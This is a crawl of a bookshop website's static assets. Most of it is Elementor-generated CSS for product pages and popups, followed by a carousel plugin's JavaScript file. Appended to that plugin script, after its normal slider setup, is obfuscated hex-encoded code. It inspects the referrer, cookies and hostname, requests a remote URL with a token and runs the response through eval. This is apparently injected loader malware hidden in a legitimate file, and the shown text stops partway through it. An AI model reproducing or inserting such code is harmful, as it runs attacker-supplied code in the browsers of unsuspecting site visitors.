.elementor-element.elementor-element-1bb169c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;letter-spacing:1px;color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-repeater-item-8f25646.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-repeater-item-8f25646.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-repeater-item-f0dd64e.elementor-social-icon{background-color:#FFFFFF;}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-repeater-item-f0dd64e.elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-repeater-item-f0dd64e.elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-0f455d2{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:26px;--grid-row-gap:0px;}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-widget-container{text-align:center;}.elementor-27809 .elementor-element.elementor-element-0f455d2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-social-icon i{color:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-social-icon svg{fill:var( --e-global-color-a9df63b );}.elementor-27809 .elementor-element.elementor-element-5afb0b3{--spacer-size:50px;}.elementor-27809 .elementor-element.elementor-element-6d9e52f:not(.elementor-motion-effects-element-type-background), .elementor-27809 .elementor-element.elementor-element-6d9e52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4FB7B9;}.elementor-27809 .elementor-element.elementor-element-6d9e52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27809 .elementor-element.elementor-element-6d9e52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27809 .elementor-element.elementor-element-cce94ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-cce94ce{text-align:center;}.elementor-27809 .elementor-element.elementor-element-cce94ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-27809 .elementor-element.elementor-element-ca30f8e{width:100%;}.elementor-27809 .elementor-element.elementor-element-98b8069{width:100%;}}@media(max-width:767px){.elementor-27809 .elementor-element.elementor-element-a3b628e{padding:20px 10px 10px 10px;}.elementor-27809 .elementor-element.elementor-element-ca30f8e{width:100%;}.elementor-27809 .elementor-element.elementor-element-7039b69 .elementor-heading-title{font-size:18px;}.elementor-27809 .elementor-element.elementor-element-ebd453d{--e-icon-list-icon-size:19px;}.elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27809 .elementor-element.elementor-element-ebd453d .elementor-icon-list-item > a{font-size:13px;}.elementor-27809 .elementor-element.elementor-element-98b8069{width:100%;}.elementor-27809 .elementor-element.elementor-element-8f40733 .elementor-heading-title{font-size:18px;}.elementor-27809 .elementor-element.elementor-element-9082ca4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-6f4072e{width:50%;}.elementor-27809 .elementor-element.elementor-element-d797505 img{max-width:75%;}.elementor-27809 .elementor-element.elementor-element-9acebc4 .elementor-heading-title{font-size:14px;}.elementor-27809 .elementor-element.elementor-element-c877ef0{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-widget-container{text-align:center;}.elementor-27809 .elementor-element.elementor-element-c877ef0 .elementor-social-icon{--icon-padding:0.3em;}.elementor-27809 .elementor-element.elementor-element-343568c{width:50%;}.elementor-27809 .elementor-element.elementor-element-5f13194 img{max-width:75%;}.elementor-27809 .elementor-element.elementor-element-3366d6b .elementor-heading-title{font-size:14px;}.elementor-27809 .elementor-element.elementor-element-eead210{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-widget-container{text-align:center;}.elementor-27809 .elementor-element.elementor-element-eead210 .elementor-social-icon{--icon-padding:0.3em;}.elementor-27809 .elementor-element.elementor-element-ea49846{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-27809 .elementor-element.elementor-element-9f79ad6{width:50%;}.elementor-27809 .elementor-element.elementor-element-0ce0dac img{max-width:75%;}.elementor-27809 .elementor-element.elementor-element-d49d808 .elementor-heading-title{font-size:14px;}.elementor-27809 .elementor-element.elementor-element-a67d6cf{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-widget-container{text-align:center;}.elementor-27809 .elementor-element.elementor-element-a67d6cf .elementor-social-icon{--icon-padding:0.3em;}.elementor-27809 .elementor-element.elementor-element-7f00d61{width:50%;}.elementor-27809 .elementor-element.elementor-element-837fc4b img{max-width:75%;}.elementor-27809 .elementor-element.elementor-element-1bb169c .elementor-heading-title{font-size:14px;}.elementor-27809 .elementor-element.elementor-element-0f455d2{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-widget-container{text-align:center;}.elementor-27809 .elementor-element.elementor-element-0f455d2 .elementor-social-icon{--icon-padding:0.3em;}.elementor-27809 .elementor-element.elementor-element-5afb0b3{--spacer-size:15px;}.elementor-27809 .elementor-element.elementor-element-cce94ce .elementor-heading-title{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://static.nourabooks.co.id/uploads/elementor/css/post-27971.css?ver=1769052283
body_size: 1190
content:
.elementor-27971 .elementor-element.elementor-element-3b00c84{margin-top:10px;margin-bottom:120px;padding:30px 30px 30px 30px;}.elementor-27971 .elementor-element.elementor-element-5b81910 > .elementor-widget-container{padding:66px 66px 66px 66px;}.elementor-27971 .elementor-element.elementor-element-cf9c532 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-27971 .elementor-element.elementor-element-43a66f7{text-align:start;}.elementor-27971 .elementor-element.elementor-element-43a66f7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:38px;font-weight:400;text-transform:uppercase;line-height:1.1em;letter-spacing:0.3px;color:#000000;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27971 .elementor-element.elementor-element-15f8158{text-align:left;}.woocommerce .elementor-27971 .elementor-element.elementor-element-15f8158 .price{color:#4FB7B9;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:500;text-transform:capitalize;font-style:normal;line-height:1.3em;letter-spacing:1.5px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-15f8158 .price ins{color:#F8951D;font-family:"Poppins", Sans-serif;letter-spacing:1.5px;}body:not(.rtl) .elementor-27971 .elementor-element.elementor-element-15f8158:not(.elementor-product-price-block-yes) del{margin-right:8px;}body.rtl .elementor-27971 .elementor-element.elementor-element-15f8158:not(.elementor-product-price-block-yes) del{margin-left:8px;}.elementor-27971 .elementor-element.elementor-element-15f8158.elementor-product-price-block-yes del{margin-bottom:8px;}.elementor-27971 .elementor-element.elementor-element-60845b7{text-align:justify;}.woocommerce .elementor-27971 .elementor-element.elementor-element-60845b7 .woocommerce-product-details__short-description{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;letter-spacing:0px;}.elementor-27971 .elementor-element.elementor-element-4d56780 .wl-addto-cart[class*="wl-style-"] form.cart button{color:#FFFFFF !important;border-radius:5px 5px 5px 5px !important;background-color:#4FB7B9 !important;}.elementor-27971 .elementor-element.elementor-element-4d56780 .wl-style-1 form.cart button{color:#FFFFFF !important;border-radius:5px 5px 5px 5px !important;background-color:#4FB7B9 !important;}.elementor-27971 .elementor-element.elementor-element-4d56780 .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-27971 .elementor-element.elementor-element-4d56780 .wl-style-1 form.cart button{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;line-height:1.4em;letter-spacing:0.1px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4d56780 form.cart{margin:10px 0px 10px 0px !important;}.elementor-27971 .elementor-element.elementor-element-4d56780 .wl-addto-cart[class*="wl-style-"] form.cart button:hover{color:#FFFFFF !important;background-color:#3B8C8D !important;}.elementor-27971 .elementor-element.elementor-element-4d56780 .wl-style-1 form.cart button:hover{color:#FFFFFF !important;background-color:#3B8C8D !important;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs ul.wc-tabs li a{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;letter-spacing:1.7px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs ul.wc-tabs li{background-color:#4FB7B9;border-radius:8px 8px 0 0;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs ul.wc-tabs{text-align:center;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;letter-spacing:0.5px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-Tabs-panel{color:#000000;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:0.6px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-Tabs-panel h2{color:#4FB7B9;}.elementor-27971 .elementor-element.elementor-element-2f10789.elementor-widget-wl-product-related .products > h2{color:#000000;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:400;text-transform:uppercase;line-height:1.9em;letter-spacing:1.7px;text-align:left;}@media(max-width:767px){.elementor-27971 .elementor-element.elementor-element-5b81910 > .elementor-widget-container{padding:1px 1px 1px 1px;}.elementor-27971 .elementor-element.elementor-element-43a66f7{text-align:start;}.elementor-27971 .elementor-element.elementor-element-43a66f7 .elementor-heading-title{font-size:25px;line-height:1.2em;letter-spacing:0.7px;}.elementor-27971 .elementor-element.elementor-element-15f8158 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-15f8158 .price{font-size:24px;}.elementor-27971 .elementor-element.elementor-element-60845b7{text-align:left;}.woocommerce .elementor-27971 .elementor-element.elementor-element-60845b7 .woocommerce-product-details__short-description{font-size:15px;}.elementor-27971 .elementor-element.elementor-element-4d56780 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-27971 .elementor-element.elementor-element-4d56780 .wl-addto-cart[class*="wl-style-"] form.cart button,.elementor-27971 .elementor-element.elementor-element-4d56780 .wl-style-1 form.cart button{font-size:14px;}.elementor-27971 .elementor-element.elementor-element-b0c2991 > .elementor-widget-container{margin:0px 0px 30px 0px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs ul.wc-tabs li a{font-size:14px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs ul.wc-tabs{text-align:left;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs .woocommerce-Tabs-panel{font-size:14px;}.woocommerce .elementor-27971 .elementor-element.elementor-element-4376a64 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-size:20px;}.elementor-27971 .elementor-element.elementor-element-2f10789.elementor-widget-wl-product-related .products > h2{font-size:24px;margin:0px 0px 0px 0px;text-align:center;}}/* Start custom CSS for shortcode, class: .elementor-element-992885f */.pwb-brand-shortcode{
font-size: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://static.nourabooks.co.id/uploads/elementor/css/post-34332.css?ver=1769052087
body_size: 1221
content:
.elementor-34332 .elementor-element.elementor-element-f7f5984, .elementor-34332 .elementor-element.elementor-element-f7f5984 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-34332 .elementor-element.elementor-element-f7f5984{margin-top:20px;margin-bottom:20px;}.elementor-34332 .elementor-element.elementor-element-3bc06cb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-34332 .elementor-element.elementor-element-3bc06cb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F67C57;}.elementor-34332 .elementor-element.elementor-element-3bc06cb4 > .elementor-element-populated >  .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-34332 .elementor-element.elementor-element-3bc06cb4 > .elementor-element-populated, .elementor-34332 .elementor-element.elementor-element-3bc06cb4 > .elementor-element-populated > .elementor-background-overlay, .elementor-34332 .elementor-element.elementor-element-3bc06cb4 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-34332 .elementor-element.elementor-element-3bc06cb4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-34332 .elementor-element.elementor-element-3bc06cb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-34332 .elementor-element.elementor-element-779c2247{text-align:center;}.elementor-34332 .elementor-element.elementor-element-779c2247 .elementor-heading-title{font-family:"Reem Kufi", Sans-serif;font-size:35px;font-weight:600;color:#000000;}.elementor-34332 .elementor-element.elementor-element-64b52eb1{text-align:center;}.elementor-34332 .elementor-element.elementor-element-64b52eb1 .elementor-heading-title{font-family:"Reem Kufi", Sans-serif;font-size:48px;font-weight:400;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-34332 .elementor-element.elementor-element-2d61e017 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-2d61e017 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-1d901caa .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-1d901caa > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-739e0577 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-739e0577 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-2cea7fd3 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-2cea7fd3 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-74469e34 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-74469e34 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-4c5efc9c .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-4c5efc9c > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-467181de .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-467181de > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-2a91f879 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-2a91f879 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-5aeffe9c .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-5aeffe9c > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-62d97dfd .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-62d97dfd > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-3b59e091 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-3b59e091 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-6a81b5e8 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-6a81b5e8 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-7150a925 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-7150a925 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-392030e .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-392030e > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-26d0b60 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-26d0b60 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-76886fa7 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-76886fa7 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-27d1d196 .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-27d1d196 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-34332 .elementor-element.elementor-element-5db4748b .elementor-button{background-color:#EDC261;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;fill:#000000;color:#000000;}.elementor-34332 .elementor-element.elementor-element-5db4748b > .elementor-widget-container{margin:0px 100px 0px 100px;}#elementor-popup-modal-34332 .dialog-widget-content{background-image:url("https://static.nourabooks.co.id/uploads/2021/04/background-sisipan-cover-cud-scaled.jpg");border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-34332{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-34332 .dialog-message{width:640px;height:auto;padding:20px 20px 20px 20px;}#elementor-popup-modal-34332 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-34332 .elementor-element.elementor-element-64b52eb1 .elementor-heading-title{font-size:36px;}.elementor-34332 .elementor-element.elementor-element-2d61e017 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-1d901caa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-739e0577 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-2cea7fd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-74469e34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-4c5efc9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-467181de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-2a91f879 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-5aeffe9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-62d97dfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-3b59e091 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-6a81b5e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-7150a925 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-392030e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-26d0b60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-76886fa7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-27d1d196 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34332 .elementor-element.elementor-element-5db4748b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://static.nourabooks.co.id/plugins/ultimate-carousel-for-elementor/js/custom-tm.js?ver=6.9
body_size: 6309
content:
var maAdvancedCarousel = function($scope, $) {
  var maAdvancedCarousel = $scope.find(".tm-slider").eq(0);

      maAdvancedCarousel.each(function(index, el) {
        var mobiles    = jQuery(this).data('mobiles');
        var tabs    = jQuery(this).data('tabs');
        jQuery(this).slick({
        dots: true,
        infinite: true,
        slidesToShow: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: tabs,
              slidesToScroll: 1
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: mobiles,
              slidesToScroll: 1
            }
          }
          ]
      }); 
      });

    jQuery(document).ready(function() {
      setTimeout(function() {
        jQuery('.tm-slider.slick-slider .slick-next, .post-slider.slick-slider .slick-next').addClass('fas fa-chevron-right');  
        jQuery('.tm-slider.slick-slider .slick-prev, .post-slider.slick-slider .slick-prev').addClass('fas fa-chevron-left'); 
      }, 300);
    });

  }

  // Make sure you run this code under Elementor..
    jQuery(window).on('elementor/frontend/init', function () {
      elementorFrontend.hooks.addAction( 
        'frontend/element_ready/advanced-carousel.default',
         maAdvancedCarousel
      );
  });

return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return 